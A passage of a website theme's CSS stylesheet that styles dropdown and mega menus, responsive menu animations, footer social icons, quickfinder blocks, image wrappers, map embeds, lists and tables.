	-moz-transition: all 0.01s linear;
	-webkit-transition: all 0.01s linear;
}
#primary-menu.no-responsive > li ul {
	position: absolute;
	visibility: hidden;
	white-space: normal;
	width: 280px;
	transition: all 0.1s linear 0.5s;
	-moz-transition: all 0.1s linear 0.5s;
	-webkit-transition: all 0.1s linear 0.5s;
	opacity: 0;
}
#primary-menu.no-responsive > li > ul:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
#primary-menu.no-responsive > li > ul {
	transform: translateY(20px);
	-o-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-webkit-transform: translateY(20px);
}
#primary-menu.no-responsive:hover li:hover > ul {
	visibility: visible;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	opacity: 1;
	transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	-moz-transform: translateY(0);
	-webkit-transform: translateY(0);
}
#primary-menu.no-responsive:hover > li ul {
	visibility: hidden;
	transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-webkit-transition: all 0.1s linear;
	opacity: 0;
}
#primary-menu.no-responsive > li > ul {
	top: 100%;
	left: 0;
}
#primary-menu.no-responsive > li > ul.invert {
	left: auto;
	right: 0;
}
#primary-menu.no-responsive > li > ul a {
	padding: 15px 30px;
}
#primary-menu.no-responsive > li > ul ul {
	top: 0;
	left: 100%;
	transform: translateX(20px);
	-o-transform: translateX(20px);
	-ms-transform: translateX(20px);
	-moz-transform: translateX(20px);
	-webkit-transform: translateX(20px);
	z-index: 1;
}
#primary-menu.no-responsive > li > ul ul.invert {
	top: 0;
	left: auto;
	right: 100%;
	transform: translateX(-20px);
	-o-transform: translateX(-20px);
	-ms-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	-webkit-transform: translateX(-20px);
}
#primary-menu.no-responsive > li > ul li:hover > ul {
	transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
}
#primary-menu.no-responsive > li li.menu-item-parent > a:after {
	position: absolute;
	width: 9px;
	height: 16px;
	right: 20px;
	top: 50%;
	margin-top: -8px;
	font-weight: normal;
	font-family: 'scalia-icons';
	content: '\e601';
	font-size: 16px;
	line-height: 16px;
}

/* Mega Menu Styles*/
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul ul {
	display: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul {
	width: auto;
	white-space: nowrap;
	background-repeat: no-repeat;
	font-size: 0;
	line-height: 1;
}
#primary-menu.no-responsive > li.megamenu-enable > ul.megamenu-masonry.megamenu-masonry-inited > li {
	position: absolute;
}
#primary-menu.no-responsive li > ul.without-transition {
	transition: none !important;
	-moz-transition: none !important;
	-webkit-transition: none !important;
}
#primary-menu.no-responsive > li.megamenu-enable ul {
	width: auto;
}
#primary-menu.no-responsive > li.megamenu-enable > ul ul {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li {
	display: inline-block;
	vertical-align: top;
	margin: 0 0 0 31px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li.megamenu-first-element {
	margin-left: 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li.megamenu-new-row {
	display: block;
	margin: 0 0 20px 0;
}
#primary-menu.no-responsive > li.megamenu-enable li {
	background: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header {
	display: block;
	padding-bottom: 10px;
	margin-bottom: 14px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li {
	padding: 3px 0;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li a {
	display: inline-block;
	background: none;
	padding: 0;
}
#primary-menu.no-responsive > li.megamenu-enable li.menu-item-parent > a:after {
	display: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a {
	padding: 0;
	text-transform: uppercase;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.mega-no-link {
	pointer-events: none;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a.megamenu-has-icon:before {
	display: inline-block;
	font-family: 'scalia-user-icons';
	font-weight: normal;
	content: attr(data-icon);
	font-size: 14px;
	vertical-align: baseline;
	margin-right: 9px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li .mega-label {
	display: inline-block;
	font-size: 65%;
	line-height: 1.6;
	text-transform: uppercase;
	padding: 1px 3px 1px 4px;
	margin: 0 0 0 7px;
	position: relative;
	top: -2px;
	vertical-align: middle;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul li > a {
	position: relative;
	padding-left: 34px;
	padding-right: 12px;
	vertical-align: middle;
	margin-left: -12px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li > a:before {
	display: block;
	float:left;
	margin-left: -22px;
	font-family: 'scalia-user-icons';
	font-weight: normal;
	content: '\e7cf';
	font-size: 14px;
	vertical-align: middle;
	width: 15px;
	text-align: center;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li.megamenu-has-icon > a::before {
	content: attr(data-icon);
	margin-left: -24px;
}
#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul {
	position: static;
	transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	-moz-transform: translateX(0);
	-webkit-transform: translateX(0);
}
#primary-menu.no-responsive > li.megamenu-enable:hover > ul > li > ul {
	visibility: visible;
	opacity: 1;
}

@media (max-width: 768px) {
	#site-header .header-main {
		position: relative;
		display: table;
		width: 100%;
		z-index: 11;
	}
	#primary-navigation .menu-toggle {
		display: inline-block;
	}
}
#site-header #primary-navigation.responsive {
	position: static;
}
#primary-navigation .menu-toggle {
	border: none;
	width: 50px;
	height: 44px;
	text-indent: 100%;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	position: relative;
	cursor: pointer;
	outline: none;
	background: transparent;
	padding: 0;
}
#primary-navigation .menu-toggle:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 4px;
	top: 10px;
	left: 0;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
}
/* Common styles of dl-menus */
#site-header .primary-navigation.responsive {
	padding: 15px 0;
	vertical-align: middle;
}
.primary-navigation.responsive ul {
	padding: 0 !important;
	background: none !important;
	list-style: none;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
.primary-navigation.responsive li {
	position: relative;
	width: auto !important;
}
.primary-navigation.responsive li a {
	display: block;
	position: relative;
	padding: 11px 30px;
	outline: none;
}
.primary-navigation.responsive li .mega-label {
	display: none;
}
.primary-navigation.responsive li.dl-back,
.primary-navigation.responsive li.dl-parent {
	text-align: right;
}
.primary-navigation.responsive li.dl-back > a,
.primary-navigation.responsive li.dl-parent > a {
	padding-left: 30px;
}
/*.primary-navigation li > a:not(:only-child):after,
.primary-navigation li > span:not(:only-child):after*/
.primary-navigation.responsive li.dl-back:after,
.primary-navigation.responsive li.menu-item-parent > a:after,
.primary-navigation.responsive li.menu-item-parent > span > a:after,
.primary-navigation.responsive li.dl-parent > a:after {
	position: absolute;
	width: 9px;
	height: 16px;
	right: 20px;
	top: 50%;
	margin-top: -8px;
	font-weight: normal;
	font-family: 'scalia-icons';
	content: '\e601';
	font-size: 16px;
	line-height: 16px;
}
.primary-navigation.responsive li.dl-back:after {
	right: auto;
	left: 20px;
	content: '\e603';
}
.primary-navigation.responsive li.dl-parent > a:after {
	right: auto;
	left: 20px;
}
.primary-navigation.responsive .dl-menu {
	margin: 0;
	position: absolute;
	left: 0;
	right: 0;
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	text-align: left;
	top: 100%;
	margin-top: -15px;
}
@media (max-width: 767px) {
	.primary-navigation .dl-menu {
		position: absolute;
		left: 0;
		right: 0;
		opacity: 0;
	}
}
.primary-navigation.responsive .dl-menu:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
.primary-navigation.responsive .dl-menu.dl-menu-toggle {
	transition: all 0.3s ease;
}
.primary-navigation.responsive .dl-menu.dl-menuopen {
	opacity: 1;
	pointer-events: auto;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}
/* Hide the inner submenus */
.primary-navigation.responsive li .dl-submenu {
	display: none;
}
/*
When a submenu is openend, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link.
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/
.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a,
.dl-menu.dl-subview li.dl-subviewopen > span,
.dl-menu.dl-subview li.dl-subview > span {
	display: none;
}
.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
	display: block;
}
/* Dynamically added submenu outside of the menu context */
.primary-navigation.responsive > .dl-submenu {
	position: absolute;
	width: 100% !important;
	left: 0;
	margin: 0;
	top: 100%;
	margin-top: -15px;
}
.primary-navigation.responsive > .dl-submenu:before {
	content: '';
	position: absolute;
	bottom: -3px;
	left: -3px;
	right: -3px;
	height: 3px;
}
/* Animation classes for moving out and in */
.dl-menu.dl-animate-out {
	-webkit-animation: MenuAnimOut 0.4s;
	animation: MenuAnimOut 0.4s;
}
@-webkit-keyframes MenuAnimOut {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}
@keyframes MenuAnimOut {
	0% { }
	50% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
	}
	75% {
		-webkit-transform: translateZ(-372.5px) rotateY(15deg);
		transform: translateZ(-372.5px) rotateY(15deg);
		opacity: .5;
	}
	100% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
}
.dl-menu.dl-animate-in {
	-webkit-animation: MenuAnimIn 0.3s;
	animation: MenuAnimIn 0.3s;
}
@-webkit-keyframes MenuAnimIn {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}
@keyframes MenuAnimIn {
	0% {
		-webkit-transform: translateZ(-500px) rotateY(0deg);
		transform: translateZ(-500px) rotateY(0deg);
		opacity: 0;
	}
	20% {
		-webkit-transform: translateZ(-250px) rotateY(30deg);
		transform: translateZ(-250px) rotateY(30deg);
		opacity: 0.5;
	}
	100% {
		-webkit-transform: translateZ(0px) rotateY(0deg);
		transform: translateZ(0px) rotateY(0deg);
		opacity: 1;
	}
}
.primary-navigation.responsive > .dl-submenu.dl-animate-in {
	-webkit-animation: SubMenuAnimIn 0.4s ease;
	animation: SubMenuAnimIn 0.4s ease;
}
@-webkit-keyframes SubMenuAnimIn {
	0% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}
@keyframes SubMenuAnimIn {
	0% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}
.primary-navigation.responsive > .dl-submenu.dl-animate-out {
	-webkit-animation: SubMenuAnimOut 0.4s ease;
	animation: SubMenuAnimOut 0.4s ease;
}
@-webkit-keyframes SubMenuAnimOut {
	0% {
		-webkit-transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		opacity: 0;
	}
}
@keyframes SubMenuAnimOut {
	0% {
		-webkit-transform: translateX(0%);
		transform: translateX(0%);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(50%);
		transform: translateX(50%);
		opacity: 0;
	}
}
/* No JS Fallback */
.no-js .primary-navigation .dl-menu {
	position: relative;
	opacity: 1;
	-webkit-transform: none;
	transform: none;
}
.no-js .primary-navigation li .dl-submenu {
	display: block;
}
.no-js .primary-navigation li.dl-back {
	display: none;
}
.no-js .primary-navigation li > a:not(:only-child) {
	background: rgba(0,0,0,0.1);
}
.no-js .primary-navigation li > a:not(:only-child):after {
	content: '';
}

/* FOOTER NAV */

#footer-nav {
	padding: 1.421em 0;
}
#footer-navigation {
	margin-bottom: 0;
}
#footer-navigation li {
	display: inline-block;
	margin: 0 40px 0 0;
	padding: 10px 0;
}

#footer-socials {
	float: right;
}
.footer-socials-item {
	display: inline-block;
	vertical-align: top;
	margin-right: 25px;
}
.footer-socials-item a {
	display: block;
	position: relative;
	height: 50px;
	width: 30px;
	font-size: 0;
	line-height: 0;
}
.footer-socials-item a:after {
	position: absolute;
	font-family: 'scalia-socials';
	font-size: 23px;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	line-height: 50px;
	text-align: center;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.footer-socials-item.twitter a:after {
	content: '\e603';
}
.footer-socials-item.facebook a:after {
	content: '\e601';
}
.footer-socials-item.linkedin a:after {
	content: '\e604';
}
.footer-socials-item.googleplus a:after {
	content: '\e602';
}
.footer-socials-item.stumbleupon a:after {
	content: '\e606';
}
.footer-socials-item.rss a:after {
	content: '\e608';
}

/* FOOTER WIDGET AREA */

#colophon {
	position: relative;
	padding: 45px 0 45px;
	background-position: 50% 0;
	background-size: cover;
	background-repeat: no-repeat;
}

.footer-widget-area {
	margin-bottom: 1.421em;
}

/* FOOTER HTML */

.footer-site-info {
	font-size: 89.5%;
}

.footer-site-info a:hover {
	text-decoration: underline;
}

/* BLOCKS */

.block-content {
	padding: 60px 0;
}
.block-content:last-child {
	padding-bottom: 110px;
}
.no-bottom-margin:last-child {
	padding-bottom: 0;
}
.block-content + .block-content {
	padding-top: 0;
}

/* QUICKFINDER */

.quickfinder {
	padding: 60px 0;
}
.quickfinder-item {
	text-align: center;
}
.quickfinder-item a {
	text-decoration: none;
}
.quickfinder-item-image {
	display: block;
	width: 100%;
	height: 100%;
	margin-bottom: 25px;
}
.quickfinder-item-image .quickfinder-item-image-content {
	display: inline-block;
	position: relative;
}
body:not(.lazy-disabled) .quickfinder-item-image .quickfinder-item-image-content.lazy-loading-item {
	transform: scale(0);
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
}
.quickfinder-item-image .quickfinder-item-link {
	display: inline-block;
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.quickfinder-item-image .quickfinder-item-link img {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	transition: all 0.25s;
	-o-transition: all 0.25s;
	-moz-transition: all 0.25s;
	-webkit-transition: all 0.25s;
	position: relative;
	z-index: 2;
}
.quickfinder-item-image .quickfinder-item-link:hover img {
	transform: scale(1.15);
	-o-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-webkit-transform: scale(1.15);
}
.quickfinder-item-image .quickfinder-item-link:after {
	background: transparent;
	content: '';
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 3;
	transition: all 0.25s;
	-o-transition: all 0.25s;
	-moz-transition: all 0.25s;
	-webkit-transition: all 0.25s;
}
.quickfinder-item-image .quickfinder-item-link:hover:after {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.2);
}
.quickfinder-img-size-small {
	width: 84px;
	height: 84px;
}
.quickfinder-img-size-medium {
	width: 128px;
	height: 128px;
}
.quickfinder-img-size-big {
	width: 150px;
	height: 150px;
}
.quickfinder-item-title {
	text-transform: uppercase;
	margin-top: 12px;
}
.quickfinder-item-text {
	margin-top: 14px;
	font-size: 17px;
}
.quickfinder-style-vertical .quickfinder-item {
	display: table-row;
}
.quickfinder-style-vertical .quickfinder-item-info,
.quickfinder-style-vertical .quickfinder-item-image {
	display: table-cell;
	vertical-align: middle;
}
.quickfinder-item-info .quickfinder-item-link.img-circle,
.quickfinder-item-info .quickfinder-item-link.rounded-corners {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-info,
.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-image .quickfinder-item-image-content {
	padding-top: 75px;
}
.quickfinder-style-vertical .quickfinder-item-image {
	position: relative;
	width: 2%;
	margin-bottom: 0;
}
.quickfinder-style-vertical .quickfinder-item .quickfinder-item-connector {
	display: none;
}
.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-connector {
	position: absolute;
	display: block;
	top: 0;
	height: 75px;
	border-left: 2px solid #f1f5f8;
	left: 50%;
	margin-left: -1px;
	width: 0;
}
.quickfinder-style-vertical .quickfinder-item-connector svg {
	display: none;
}
.quickfinder-style-vertical-2 .quickfinder-item + .quickfinder-item .quickfinder-item-connector {
	border: 0 none;
	width: 8px;
	margin-left: -4px;
}
.quickfinder-style-vertical-2 .quickfinder-item + .quickfinder-item .quickfinder-item-connector svg {
	display: block;
}
.quickfinder-style-vertical .quickfinder-item.odd:after,
.quickfinder-style-vertical .quickfinder-item.even:before {
	content: '';
	display: table-cell;
	width: 49%;
}
.quickfinder-style-vertical .quickfinder-item.odd .quickfinder-item-info {
	text-align: right;
	padding-right: 25px;
}
.quickfinder-style-vertical .quickfinder-item.even .quickfinder-item-info {
	text-align: left;
	padding-left: 25px;
}
.quickfinder-style-vertical .quickfinder-item-title {
	margin-top: 0;
}
@media (max-width: 768px) {
	.quickfinder-style-vertical .quickfinder-item {
		display: block;
	}
	.quickfinder-style-vertical .quickfinder-item.odd:after,
	.quickfinder-style-vertical .quickfinder-item.even:before {
		display: none;
	}
	.quickfinder-style-vertical .quickfinder-item + .quickfinder-item .quickfinder-item-connector {
		display: none;
	}
}
.quickfinder-item .sc-icon {
	overflow: visible;
}
.quickfinder-item .quickfinder-animation {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	transition: all 0.3s;
	-o-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.sc-icon-shape-square,
.sc-icon-shape-square .quickfinder-animation {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.quickfinder-item-effect-background-reverse .quickfinder-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.quickfinder-item-effect-background-reverse.hover .quickfinder-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.quickfinder-item-effect-border-reverse .quickfinder-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.quickfinder-item-effect-border-reverse.hover .quickfinder-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}


/* SHORTCODES */

/* Fullwidth */
.fullwidth-block {
	position: relative;
}
.fullwidth-block.styled-marker-top:after,
.fullwidth-block.styled-marker-bottom:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	border-width: 40px;
	border-style: solid;
	left: 50%;
	margin-left: -40px;
}
.fullwidth-block.styled-marker-top:after {
	top: 0;
	border-color: #ffffff transparent transparent transparent;
}
.fullwidth-block.styled-marker-bottom:after {
	bottom: 0;
	border-color: transparent transparent #ffffff transparent;
}

/* Styled Image, Video */
.sc-wrapbox {
	position: relative;
	margin-bottom: 1.421em;
}
.sc-wrapbox-position-left {
	float: left;
}
.sc-wrapbox-position-right {
	float: right;
}
.sc-wrapbox-position-below,
.sc-wrapbox-position-centered {
	display: inline-block;
}
.sc-wrapbox-inner {
	position: relative;
}
.sc-wrapbox-element {
	width: 100%;
}
.sc-wrapbox-style-2 {
	border: 4px solid transparent;
}
.sc-wrapbox-style-3 {
	border: 10px solid transparent;
}
.sc-wrapbox-style-4 {
	padding: 10px;
}
.sc-wrapbox-style-5 {
	padding: 20px;
	border: 1px solid transparent;
}
.sc-wrapbox-style-6 {
	padding: 20px;
	border: 1px solid transparent;
}
.sc-wrapbox-style-6 {
	border: 1px solid transparent;
}
.sc-wrapbox-style-7 {
	padding: 19px;
}
.sc-wrapbox-style-7 .sc-wrapbox-inner {
	padding: 10px;
}
.sc-wrapbox-style-8 {
	padding: 10px;
	border: 20px solid transparent;
}
.sc-wrapbox-style-9 {
	padding: 20px;
	border: 10px solid transparent;
}
.sc-wrapbox-style-10 {
	padding: 20px;
	border: 5px dashed transparent;
}
.sc-image.sc-wrapbox-style-11 a:before {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	transform: scale(1.15, 1.15);
	-o-transform: scale(1.15, 1.15);
	-ms-transform: scale(1.15, 1.15);
	-moz-transform: scale(1.15, 1.15);
	-webkit-transform: scale(1.15, 1.15);
}
.sc-wrapbox-style-12 {
	z-index: 5;
}
.sc-wrapbox-style-12 .shadow-wrap {
	padding: 16px;
	height: auto;
}
.sc-wrapbox-style-12 .shadow-wrap:before,
.sc-wrapbox-style-12 .shadow-wrap:after {
	box-shadow: 0 -15px 20px rgba(0, 0, 0, 0.1);
	content: "";
	height: 20%;
	left: 2px;
	max-width: 300px;
	position: absolute;
	top: 22px;
	transform: rotate(2deg);
	width: 40%;
	z-index: -2;
}
.sc-wrapbox-style-12 .shadow-wrap:after {
	left: auto;
	right: 2px;
	transform: rotate(-2deg);
}
.sc-wrapbox-style-12 .sc-wrapbox-inner:before,
.sc-wrapbox-style-12 .sc-wrapbox-inner:after {
	bottom: 20px;
	box-shadow: 0 15px 25px rgba(0, 0, 0, 0.35);
	content: '';
	height: 20%;
	left: 5px;
	max-width: 300px;
	position: absolute;
	transform: rotate(-2deg);
	width: 40%;
	z-index: -2;
}
.sc-wrapbox-style-12 .sc-wrapbox-inner:after {
	left: auto;
	right: 5px;
	transform: rotate(2deg);
}
.sc-youtube .sc-wrapbox-inner,
.sc-youtube .shadow-wrap,
.sc-youtube .sc-wrapbox-element,
.sc-vimeo .sc-wrapbox-inner,
.sc-vimeo .shadow-wrap,
.sc-vimeo .sc-wrapbox-element,
.sc-video .sc-wrapbox-inner,
.sc-video .shadow-wrap,
.sc-video .sc-wrapbox-element {
	width: 100%;
	height: 100%;
}
.sc-wrapbox-inner.sc-ratio-style .sc-wrapbox-element,
.sc-wrapbox-inner.sc-ratio-style .shadow-wrap,
.sc-wrapbox-inner.sc-ratio-style .preloader {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.sc-image-centered-box {
	margin-bottom: 1.421em;
}
.sc-image a {
	position: relative;
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
}
.sc-image a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	opacity: 0;
	z-index: 5;
}
.sc-image a:hover:before {
	opacity: 1;
}
.sc-image a:after {
	content: '\e60e';
	font-family: 'scalia-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 40px;
	height: 40px;
	line-height: 40px;
	width: 40px;
	text-align: center;
	position: absolute;
	top: -20px;
	left: 50%;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	margin-left: -20px;
	margin-top: -20px;
	z-index: 5;
	color: #ffffff;
}
.sc-image a:hover:after {
	top: 50%;
}
.sc-image a img {
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.sc-image a:hover img {
	transform: scale(1.15, 1.15);
	-o-transform: scale(1.15, 1.15);
	-ms-transform: scale(1.15, 1.15);
	-moz-transform: scale(1.15, 1.15);
	-webkit-transform: scale(1.15, 1.15);
}
.sc-map-with-text .wpb_gmaps_widget .wpb_wrapper {
	padding: 0;
}
.sc-gmaps {
	display: inline-block;
	max-width: 100%;
}
.sc-gmaps .sc-gmaps-hide {
	overflow: hidden;
	width: 100%;
}
.sc-gmaps iframe {
	border: 0 none;
	vertical-align: top;
	margin-top: -46px;
	width: 100%;
}
.sc-gmaps .preloader + iframe {
	margin-top: -240px !important;
}
.sc-gmaps .preloader + iframe + .map-locker {
	opacity: 0;
}
.sc-gmaps.sc-wrapbox-style-11 {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}
.sc-gmaps.sc-wrapbox-style-11 .sc-gmaps-hide {
	-webkit-mask-image: url('css/circle.svg');
}
iframe + .map-locker {
	position: relative;
	float: right;
	margin-top: -150px;
	margin-right: 13px;
	height: 50px;
	width: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #ffffff url('images/map-locker.png') no-repeat 0 50%;
}
iframe + .map-locker.disabled {
	background-position: 100% 50%;
}

/* Text Box */
.sc-textbox {
	margin-bottom: 1.421em;
}
.sc-textbox.sc-textbox-no-rounded {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}
.sc-textbox > .sc-textbox-title {
	padding: 14px 25px;
	margin: 0;
}
.sc-textbox > .sc-textbox-title > .sc-textbox-title-icon {
	font-family: 'scalia-user-icons';
	font-weight: normal;
	font-style: normal;
	margin-right: 15px;
}
.sc-textbox.centered-box > .sc-textbox-title > .sc-textbox-title-icon {
	display: block;
	margin-right: 0;
}
.sc-textbox > .sc-textbox-content {
	padding: 25px;
	background-position: 50% 0;
}
.sc-textbox > .sc-textbox-content h1,
.sc-textbox > .sc-textbox-content h2,
.sc-textbox > .sc-textbox-content h3,
.sc-textbox > .sc-textbox-content h4,
.sc-textbox > .sc-textbox-content h5,
.sc-textbox > .sc-textbox-content h6 {
	color: inherit;
}
.sc-textbox > .sc-textbox-content > .centered-box {
	margin-bottom: 1.421em;
}

/* List */
.sc-list {
	margin-bottom: 1.421em;
}
.sc-list > ul {
	list-style: none;
	padding-left: 1.2em;
	margin: 0;
}
.sc-list > ul > li {
	position: relative;
	text-indent: -1.2em;
	margin-bottom: 0.7em;
}
.sc-list > ul > li:last-child {
	margin-bottom: 0;
}
.sc-list > ul > li:before {
	font-family: 'scalia-icons';
	font-weight: normal;
	content: '\e601';
	font-size: 0.74em;
	color: #58abb7;
	vertical-align: middle;
	display: inline-block;
	width: 1.62em;
	text-indent: 0;
	margin-top: -0.2em;
}
.sc-list.sc-list-type-check > ul > li:before {
	content: '\e614';
	font-size: 0.68em;
	width: 1.76em;
}
.sc-list.sc-list-type-minus > ul > li:before {
	content: '\e615';
	font-size: 0.79em;
	width: 1.52em;
}
.sc-list.sc-list-type-arrow > ul > li:before {
	content: '\e616';
	font-size: 0.68em;
	width: 1.76em;
}
.sc-list.sc-list-type-disc > ul > li:before {
	content: '\e617';
	font-size: 0.58em;
	width: 2.07em;
}
.sc-list.sc-list-type-square > ul > li:before {
	content: '\e618';
	font-size: 0.58em;
	width: 2.07em;
}
.sc-list.sc-list-type-cross > ul > li:before {
	content: '\e619';
	font-size: 0.58em;
	width: 2.07em;
}
.sc-list.sc-list-type-star > ul > li:before {
	content: '\e61a';
	font-size: 0.79em;
	width: 1.52em;
}
.sc-list.sc-list-type-pin > ul > li:before {
	content: '\e61b';
	font-size: 0.79em;
	width: 1.52em;
}
.sc-list.sc-list-color-1 > ul > li:before {
	color: #8bb7e8;
}
.sc-list.sc-list-color-2 > ul > li:before {
	color: #898989;
}
.sc-list.sc-list-color-3 > ul > li:before {
	color: #ac2645;
}
.sc-list.sc-list-color-4 > ul > li:before {
	color: #ffc35a;
}
.sc-list.sc-list-color-5 > ul > li:before {
	color: #c2dc7b;
}
.sc-list.sc-list-color-6 > ul > li:before {
	color: #98b7a9;
}
.sc-list.sc-list-color-7 > ul > li:before {
	color: #ff7070;
}
.sc-list.sc-list-color-8 > ul > li:before {
	color: #cfd8df;
}

/* Table */
.sc-table {
	border: 1px solid #d2dae1;
	margin-bottom: 1.421em;
}
.sc-table table {
	width: 100%;
}
.sc-table thead th {
	padding: 15px;
	text-transform: uppercase;
}
.sc-table td {
	padding: 15px;
}

@media (max-width: 768px) {
	.sc-table.sc-table-responsive {
		border: 0 none;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}
	.sc-table-responsive .tabletolist,
	.sc-table-responsive .tabletolist > li > ul {
		margin: 0;
		padding: 0;
		list-style: none;
	}
	.sc-table-responsive .tabletolist > li > ul {
		display: table;
		width: 100%;
	}
	.sc-table-responsive .tabletolist > li > ul > li {
		display: table-row;
	}
	.sc-table-responsive .tabletolist .row_headers,
